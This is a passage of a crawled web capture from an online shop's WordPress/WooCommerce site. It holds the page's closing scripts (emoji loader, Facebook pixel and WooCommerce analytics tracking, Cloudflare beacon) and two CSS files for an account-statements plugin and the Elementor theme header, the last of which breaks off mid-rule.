var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
//# sourceURL=jet-sticky-frontend-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1.0.4" id="jet-sticky-frontend-js"></script>
<script src="https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/intl-tel-input/js/intlTelInput.js?ver=2.4.4" id="ccfef-country-code-library-script-js"></script>
<script id="ccfef-country-code-script-js-extra">
var CCFEFCustomData = {"pluginDir":"https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/","errorMap":["The phone number you entered is not valid. Please check the format and try again.","The country code you entered is not recognized. Please ensure it is correct and try again.","The phone number you entered is too short. Please enter a complete phone number, including the country code.","The phone number you entered is too long. Please ensure it is in the correct format and try again.","The phone number you entered is not valid. Please check the format and try again."]};
//# sourceURL=ccfef-country-code-script-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/js/country-code-script.js?ver=2.4.4" id="ccfef-country-code-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yomilk.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yomilk.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1582168518782759');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Products",
    "content_category": "Products",
    "content_ids": "[\"YGRT117_8152\",\"YGRT105_2630\",\"YGRT110_5790\",\"YGRT123_8480\",\"YGRT133_8483\",\"YGRT118_8153\",\"YGRT109_2631\",\"YGRT113_5839\",\"YGRT303_9620\",\"YGRT313_9621\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "YGRT117_8152",
            "quantity": 1
        },
        "1": {
            "id": "YGRT105_2630",
            "quantity": 1
        },
        "2": {
            "id": "YGRT110_5790",
            "quantity": 1
        },
        "3": {
            "id": "YGRT123_8480",
            "quantity": 1
        },
        "4": {
            "id": "YGRT133_8483",
            "quantity": 1
        },
        "5": {
            "id": "YGRT118_8153",
            "quantity": 1
        },
        "6": {
            "id": "YGRT109_2631",
            "quantity": 1
        },
        "7": {
            "id": "YGRT113_5839",
            "quantity": 1
        },
        "8": {
            "id": "YGRT303_9620",
            "quantity": 1
        },
        "9": {
            "id": "YGRT313_9621",
            "quantity": 1
        },
        "10": {
            "id": "YGRT141_9561",
            "quantity": 1
        },
        "11": {
            "id": "YGRT144_9563",
            "quantity": 1
        },
        "12": {
            "id": "YGRT201_8826",
            "quantity": 1
        },
        "13": {
            "id": "YGRT115_8151",
            "quantity": 1
        },
        "14": {
            "id": "YGRT101_2627",
            "quantity": 1
        },
        "15": {
            "id": "YGRT111_5791",
            "quantity": 1
        }
    }
}, {
    "eventID": "0003ce5d-bd41-485c-85a8-f6da4d416c22"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1582168518782759');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ba1ec911-f3ba-44ae-8d2e-f7833c7cb479"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://yomilk.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://yomilk.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":188509312,"store_id":"a6533f0e-7dbb-4e3e-a298-29c2535347e9","ui":null,"url":"https://yomilk.net","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products","Page 7"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb47ab13b79d4a7ab9d23a3b4a96e3ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/plugins/onaerp-statements/public/css/onaerp-statements-public.css?ver=1.0.0
body_size: 162
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

 .woocommerce-MyAccount-navigation-link--onaerp-statements a::before{
    content: '' !important;
 }

 .onaerp-statement-header{
    display: flex !important;
    flex-direction: row !important;
 }

 .onaerp-statement-header-left{
    flex: 1 !important;
 }

 .onaerp-statement-header-right{
    flex: 1 !important;
    text-align: right !important;
 }

 .onaerp-statement-header-username{
	color: black !important;
    font-weight: bold !important;
    font-size: 18px !important;
    margin-bottom: 15px !important;
 }

 .onaerp-statement-header-userid{
    margin-bottom: 0px !important;
    color: #2c145c !important;
 }

 .onaerp-statement-header-total-balance{
    margin-bottom: 0px !important;
    color: #2c145c !important;
 }

 .onaerp-statement-header-total-balance-currency{
    margin-bottom: 0px !important;
    color: #2c145c !important;
 }

 .onaerp-statement-header-currencies-select{
    background: #375191 !important;
    color: white !important;
    border-color: #375191 !important;
    border-radius: 5px !important;
    width: 130px !important;
	display: inline-block !important;
	padding: 5px !important;
 }

 .onaerp-statement-header-days-select{
    background: #375191 !important;
    color: white !important;
    border-color: #375191 !important;
    border-radius: 5px !important;
    width: 130px !important;
	display: inline-block !important;
	padding: 5px !important;
 }

 .onaerp-statement-header-currencies-wrapper{
    margin-bottom: 5px !important;
 }

 .onaerp-statement-header-days-wrapper{
    margin-bottom: 5px !important;
 }

 .onaerp-statement-body{
    margin-top: 20px !important;
 }

 #onaerp-statements-table_filter{
    display: none !important;
 }

 #onaerp-statements-table_length{
    margin-bottom: 10px !important;
 }

table#onaerp-statements-table td,
table#onaerp-statements-table th{
	padding: 10px !important;	
}

 table#onaerp-statements-table,
 table#onaerp-statements-table td,
 table#onaerp-statements-table th{
    border: 1px solid #b6b4b7 !important;
    color: #375191 !important;
 }

 .onaerp-statement-header-selected-currency-balance{
    color: #2c145c !important;
 }

 .onaerp-statement-header-currencies-wrapper span{
    color: #2c145c !important;
 }

 .onaerp-statement-header-days-wrapper span{
    color: #2c145c !important;
 }
 #onaerp-statements-table_length label select{
	display: inline-block !important;
	width: auto !important;
 }
 #onaerp-statements-table_length label {
	color: #77808A !important;
 }

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6079.css?ver=1769025328
body_size: 609
content:
.elementor-kit-6079{--e-global-color-primary:#05172C;--e-global-color-secondary:#77808A;--e-global-color-text:#264653;--e-global-color-accent:#7EB23D;--e-global-color-7eba97a:#F4F5F5;--e-global-color-e17a9be:#FEC740;--e-global-color-c947a4a:#FC4B4E;--e-global-color-4e0cefb:#FCFCFC;--e-global-color-5ab6394:#B7BDC4;--e-global-color-4a7c0ee:#B7BDC4;--e-global-color-34295f8:#EBEBEB;--e-global-typography-primary-font-family:"Viga";--e-global-typography-primary-font-weight:500;--e-global-typography-primary-line-height:1.4em;--e-global-typography-secondary-font-family:"Viga";--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:1em;--e-global-typography-text-font-family:"PT Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:500;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Viga";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:500;--e-global-typography-72b5319-font-family:"Viga";--e-global-typography-72b5319-font-size:26px;--e-global-typography-e0c2e64-font-family:"PT Sans";--e-global-typography-e0c2e64-font-size:18px;--e-global-typography-e0c2e64-line-height:1.6em;--e-global-typography-13f65de-font-family:"Viga";--e-global-typography-13f65de-font-size:48px;--e-global-typography-13f65de-font-weight:500;--e-global-typography-13f65de-line-height:1.3em;background-color:var( --e-global-color-7eba97a );color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-6079 button,.elementor-kit-6079 input[type="button"],.elementor-kit-6079 input[type="submit"],.elementor-kit-6079 .elementor-button{background-color:#7EB23D;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF00;border-radius:32px 32px 32px 32px;padding:16px 40px 16px 40px;}.elementor-kit-6079 button:hover,.elementor-kit-6079 button:focus,.elementor-kit-6079 input[type="button"]:hover,.elementor-kit-6079 input[type="button"]:focus,.elementor-kit-6079 input[type="submit"]:hover,.elementor-kit-6079 input[type="submit"]:focus,.elementor-kit-6079 .elementor-button:hover,.elementor-kit-6079 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#7EB23D00;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6079 a{color:var( --e-global-color-primary );}.elementor-kit-6079 a:hover{color:var( --e-global-color-accent );}.elementor-kit-6079 h1{color:#05172C;font-family:"Viga", Sans-serif;font-size:52px;font-weight:500;line-height:1.4em;}.elementor-kit-6079 h2{color:var( --e-global-color-primary );font-family:"Viga", Sans-serif;font-size:34px;font-weight:500;line-height:1.4em;}.elementor-kit-6079 h3{color:var( --e-global-color-primary );font-family:"Viga", Sans-serif;font-size:28px;font-weight:500;line-height:1.4em;}.elementor-kit-6079 h4{color:var( --e-global-color-primary );font-family:"Viga", Sans-serif;font-size:24px;font-weight:500;line-height:1.4em;}.elementor-kit-6079 h5{color:var( --e-global-color-primary );font-family:"Viga", Sans-serif;font-size:22px;font-weight:500;line-height:1.4em;}.elementor-kit-6079 h6{color:var( --e-global-color-primary );font-family:"Viga", Sans-serif;font-weight:500;line-height:1.4em;}.elementor-kit-6079 img{border-radius:12px 12px 12px 12px;}.elementor-kit-6079 label{color:var( --e-global-color-5ab6394 );}.elementor-kit-6079 input:not([type="button"]):not([type="submit"]),.elementor-kit-6079 textarea,.elementor-kit-6079 .elementor-field-textual{color:var( --e-global-color-text );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D2D2D200;border-radius:32px 32px 32px 32px;transition:0ms;padding:14px 20px 14px 20px;}.elementor-kit-6079 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-6079 textarea:focus,.elementor-kit-6079 .elementor-field-textual:focus{color:#264653;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B7BDC426;border-radius:24px 24px 24px 24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-6079{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-6079 button,.elementor-kit-6079 input[type="button"],.elementor-kit-6079 input[type="submit"],.elementor-kit-6079 .elementor-button{line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6079{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-6079 button,.elementor-kit-6079 input[type="button"],.elementor-kit-6079 input[type="submit"],.elementor-kit-6079 .elementor-button{line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6147.css?ver=1769025329
body_size: 2576
content:
.elementor-6147 .elementor-element.elementor-element-41cdbc0e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-41cdbc0e:not(.elementor-motion-effects-element-type-background), .elementor-6147 .elementor-element.elementor-element-41cdbc0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e17a9be );}.elementor-6147 .elementor-element.elementor-element-41cdbc0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 8px 12px 8px;z-index:2;}.elementor-6147 .elementor-element.elementor-element-41cdbc0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-7acba513{width:var( --container-widget-width, 103px );max-width:103px;--container-widget-width:103px;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-7acba513 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-7acba513 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-7acba513 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-bb0fee5{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-bb0fee5 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-bb0fee5 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-bb0fee5 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-6c63a864{--divider-border-style:solid;--divider-color:#000;--divider-border-width:16px;width:auto;max-width:auto;}.elementor-6147 .elementor-element.elementor-element-6c63a864 > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-6c63a864 .elementor-divider-separator{width:1px;}.elementor-6147 .elementor-element.elementor-element-6c63a864 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-6147 .elementor-element.elementor-element-2afa105a{width:var( --container-widget-width, 83px );max-width:83px;--container-widget-width:83px;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-2afa105a .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-2afa105a .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-2afa105a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-22597b4{width:var( --container-widget-width, 161px );max-width:161px;--container-widget-width:161px;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-22597b4 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-22597b4 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-22597b4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-22477ec8{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-22477ec8 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-22477ec8 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-22477ec8 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-5d827b62{width:auto;max-width:auto;align-self:center;column-gap:0px;text-align:start;font-family:"PT Sans", Sans-serif;font-weight:600;}.elementor-6147 .elementor-element.elementor-element-5d827b62 > .elementor-widget-container{margin:0px 14px 0px 0px;padding:0px 0px 0px 4px;}.elementor-6147 .elementor-element.elementor-element-67083efd:not(.elementor-motion-effects-element-type-background), .elementor-6147 .elementor-element.elementor-element-67083efd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-6147 .elementor-element.elementor-element-67083efd.jet-sticky-section-sticky--stuck{background-color:#F4F5F5ED;z-index:99;box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.27);}.elementor-6147 .elementor-element.elementor-element-67083efd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-6147 .elementor-element.elementor-element-67083efd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6147 .elementor-element.elementor-element-67083efd.jet-sticky-section-sticky--stuck.jet-sticky-transition-in, .elementor-6147 .elementor-element.elementor-element-67083efd.jet-sticky-section-sticky--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6147 .elementor-element.elementor-element-5ad26318{text-align:start;}.elementor-6147 .elementor-element.elementor-element-5ad26318 img{width:100%;max-width:100%;}.elementor-6147 .elementor-element.elementor-element-6befe58{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-7eba97a );--toggle-button-border-radius:100px;--toggle-icon-size:22px;--toggle-icon-padding:20px 20px 20px 20px;--items-indicator-background-color:#7EB23D;--cart-border-style:none;--product-price-color:#02010100;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:6px;--cart-footer-buttons-border-radius:32px;--view-cart-button-background-color:#7EB23D;--checkout-button-text-color:#030303;--checkout-button-background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-6befe58 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6147 .elementor-element.elementor-element-6befe58 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#020202;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button{background-color:#7EB23D00;font-family:"Viga", Sans-serif;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:hover, .elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-primary );}body:not(.rtl) .elementor-6147 .elementor-element.elementor-element-5fcd60bf{right:0px;}body.rtl .elementor-6147 .elementor-element.elementor-element-5fcd60bf{left:0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf{top:4px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:hover svg, .elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-c0e970c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:14px;padding-right:14px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:4px 4px 4px 4px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown .elementor-item, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:16px;padding-bottom:16px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 